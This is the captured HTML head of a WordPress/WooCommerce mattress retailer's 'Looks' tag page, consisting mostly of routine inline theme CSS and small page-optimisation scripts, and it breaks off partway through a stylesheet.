

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/tag/looks/
body_size: 31572
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Looks &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Looks Tag Feed" href="https://mattressoutlet.net.au/tag/looks/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/74a615b2900a617cfbfcb27a464626dc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
